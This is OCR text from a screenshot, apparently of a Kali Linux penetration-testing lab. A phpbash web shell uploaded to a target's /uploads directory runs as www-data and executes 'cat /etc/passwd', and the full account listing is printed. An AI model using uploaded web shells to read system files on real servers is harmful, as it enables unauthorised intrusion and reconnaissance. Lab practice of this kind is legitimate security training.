 Applications Places Firefox ESR Mon 03:24 1
Arrexel's Development Site - Mozilla Firefox
Arrexel's Developmen... GitHub - Arrexel/php...
10.10.10.68/single.html Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
https://github.com/Arrexel/phpbash
Bē
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#